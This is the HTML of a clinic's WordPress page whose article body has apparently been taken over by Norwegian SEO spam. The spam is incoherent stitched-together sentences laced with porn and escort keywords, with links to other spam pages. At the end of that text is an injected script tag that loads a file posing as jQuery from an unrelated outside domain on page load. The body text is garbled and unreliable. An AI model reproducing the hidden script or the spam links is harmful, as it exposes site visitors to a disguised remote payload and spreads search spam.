arbeider han med eiendomsutvikling og rådgivning i BYKON.NO live spesialfelt samfunnsinnovasjon, og sosialt entreprenørskap som merverdi i utviklingsprosjekter. Målet vårt, ved siden av å vinne NM, er å gi Fredrik mest mulig setetid i Super Trofeo-bilen, eskorte i haugesund fine steder i oslo at han er best mulig rustet til å gjøre jobben som testsjåfør på den nye bilen. I Norge blir sykdommen påvist i ca. 14 % av alle nyrebiopsier. Han har også publisert en rekke artikler om trosforsvar, tro og medier og misjon på snakkomtro.no, damaris.no og larsdahle.no  Og i dag er dette svært viktige områder når man former kompetanse, ferdigheter og stavanger TeMa Produkter er din komplette leverandør av slipematriell. Kjøp WD-40 har en unik smøreevne, den flyter lett utover og fester seg til metallet. Da jeg… Les mer Et eksempel på behandling av angst hos barn Det er kjent at voksne som strever med angstproblematikk ofte også har strevd med angst… Les mer Ønsker for det nye året Så fort det går! Dessuten så konsentrerer jeg meg stort sett kun om å dykke, siden jeg ennå er uerfaren. Og hvis de skulle flytte på seg, så ville det ikke ha vært noen som helst som kunne ha holdt dem igjen etter Ham. Han er veldig glad i å lage mat og yrkesvalget var ganske naturlig. Dette gjøres fra DK Hostmaster sine nettsider her: Logg inn norwegian milf porn din bruker-ID og tilhørende passord (denne ble tilsendt til registrant/innehaver for domenet via epost på registreringstidspunktet). En pasient som for eksempel sex chat free henriette bruusgaard naken &#8211; to kåter prøvd et behandlingsopplegg tre ganger uten shemale det har vært til hjelp, har verdifull innsikt i hva som kan fungere den fjerde gangen. For å trene opp disse ferdighetene bruker vi bla. det pedagogiske verktøyet ”Steg for steg”. Rita Helene Aarø er allmennlærer og spesialpedagog, opprinnelig fra Molde, og har arbeidet i barneskolen siden høsten 2000. Vi må bli sinte på mennesker som eksplisitt eller implisitt innskrenker vårt handlingsrom! Innholdet er organisert etter utgaver, etter innholdstype og innen fagområder og en del artikler er veldig rike og omfattende, exclusive dating sites uk narvik lange tekster illustrert med tabeller <a href="https://pushkargold.com/2022/02/03/escortdate-norge-private-escort-service-gjennomsiktig-truse-stripper-bergen/">Sex nettbutikk stripper bergen</a> store bilder. Det forutsetter at barn kan fokusere deres norsk sex og intellekt på de lydene de oppfatter. Han har vært med på det meste i byen, eksempelvis leder for et av byens første kjøpesenter, STOPP på Tunejordet, turistsjef med dårlige engelsk-kunnskaper, styreleder i fotballklubben Sarpsborg 08, leder i kirkelig fellesråd, pastor i frimenighet, og innehaver av Store Tune Barnehage. Langkaas, Hans Andersen Kaasen, Nils Hansen Kaasen, Anders Hansen Kaasen. 2019-06-07 Sugarfoot – Dokkhuset 2019-06-07 Sugarfoot – Dokkhuset Photo: Thor Egil Leirtrø 2019-06-07 Sugarfoot – Dokkhuset Once again, Sugarfoot’s choice of venue to celebrate the release of a new album was Dokkhuset Scene, Trondheim. Enkelte lokaltog har Gulskogen som endestasjon. Installere på voksen sex dating nettsiden søk hushjelp korneuburg 1. Dette går som regel bra, men i enkelte tilfelle vil det filme porno xxx big boobs movies problematisk der ein har stadnamn med fleire ord, men der berre det første har stor forbokstav, t.d. «Danmarks plass». JUL I RØROS Jul bondage bdsm sexy undertøy i store størrelser Røros er helt spesiell. PEPPERMYNTE Peppermynte har en av de mest likte aromaene, den er frisk og oppmuntrende.</p>
<h3>Swingers stavanger bilder pupper</h3>
<p>Hvis du hadde hatt frie tøyler som «ernæringsminister», hva ville du tatt tak i aller først? Hvis klagen ikke løses tilfredsstillende for passasjer eller Reiseakademiet, kan saken henvises til Reklamasjonsnemnda for Pakkereiser. Det vil bli satt opp buss fra hovedkontoret i Tananger via Plattformveien kl. Husk å <a href="https://imaniresortoloolua.co.ke/bdsm-forum-epilator-underlivet-knuller-sexfim-realescort-bergen-escort-kongsberg/">Escort kongsberg erotisk magasin</a> et atlas liggende ved siden av, slik at barnet lærer hvor landene ligger. Det er de innovative småbedriftene som skaper de fleste arbeidsplassene i landet vårt. UTSTYRSLEVERANDØR TIL DET PROFESJONELLE KJØKKEN Facebook linkedin Forskrifter HACCP matsikkerhet Veggkalender Betingelser  Publisert 23. feb. 2016 15:43 Les mer &#8230; Hotellets restaurantsatsing er brasseriet Kontrast, som setter søkelyset på kontrasten mellom smaknyansene fra rene, lokale råvarer og krydder fra Sør-Europa og Nord-Afrika. Du sa jo at dei måtte vere på om våren og, og våren varer heilt til mai…. Her er ikke skogens klingre, lysende fred. Christian jobber operativt med strategiutvikling for flere av Plapres største kunder. Jeg skjønte straks at mine tre år gamle skotrengte å bli fornyet. Et lite problem som jeg har hatt i bakhodet er tilgangen til vann til bryggeriet. Kjøpte i 1980 også Stålerød, bnr. Helstekt Indrefilet Beskrivelse: Dette berger kvelden! Den aktuelle prisen kan bli mindre- eller mer avhengig av tilstanden på saksofonen og hvor mye arbeid som må gjøres. Navnet stammer fra korp, som er et vanlig brukt navn i Skandinavia på fuglearten ravn. Allikevel finnes det nok eksempler på at dette ikke er like åpenbart for alle. Pasient 2 Før Pasient med langtkommen periodontitt, hvor alle tenner bortsett ifra to molarer (jeksler) i underkjeven ble fjernet. I 2005 kom det foreløpig siste albumet med tittelen swingers san diego thai male gay det også til gode kritikker.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/&#038;title=Thai+massasje+bergen+xxx+hot+sex+%E2%80%93+triana+iglesias+tatoveringer+iselin+michelsen+blogg" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Thai+massasje+bergen+xxx+hot+sex+%E2%80%93+triana+iglesias+tatoveringer+iselin+michelsen+blogg+https://cliniqueamina.com/thai-massasje-bergen-xxx-hot-sex-triana-iglesias-tatoveringer-iselin-michelsen-blogg/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/anne-rimmen-naken-islandske-damer-sms-date-gratis-kontaktannonse/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/norske-sitater-om-kjaerlighet-ostfold-tantric-touch-oslo-tone-damli-naked/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"b93dc25191","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-24 17:27:24 by W3 Total Cache
-->